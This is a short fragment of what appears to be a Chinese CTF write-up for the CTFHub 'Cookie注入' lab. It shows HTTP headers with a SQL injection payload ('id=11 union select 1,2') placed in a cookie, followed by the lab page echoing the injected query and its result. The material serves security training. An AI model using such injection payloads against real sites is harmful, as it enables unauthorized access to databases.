 Connection: close
Cookie: id=11 union select 1,2;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=11 union select 1,2</code></br>ID: 1</br>Data:
2 </div>
</div>
</body>
</html>
https://blog.csdn.net/we
@51CTO博客